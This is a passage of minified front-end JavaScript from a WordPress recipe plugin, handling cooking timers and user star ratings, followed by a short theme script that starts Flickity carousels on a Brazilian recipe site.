e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function h(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+((t-=60*e)<10?"0"+t:t)}t(document).ready(function(n){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(n){n.preventDefault(),n.stopPropagation(),function(n){p(function(){if(n>0){r=n,o=n;var e=t('<div id="wprm-timer-container"></div>').hide(),i=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),s=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),a=t('<span id="wprm-timer-remaining"></span>'),u=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),f=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");a.text(h(n)),e.append(i).append(s).append(a).append(u).append(f),t("body").append(e),c(),e.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){c()}),t(document).on("click","#wprm-timer-pause",function(t){u()}),t(document).on("click","#wprm-timer-close",function(t){p()})})}).call(this,e(110))},function(t,n){},function(t,n,e){"use strict";(function(t){e(412);wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(this,e(110))},function(t,n){},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";e.r(n);e(407),e(405)}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}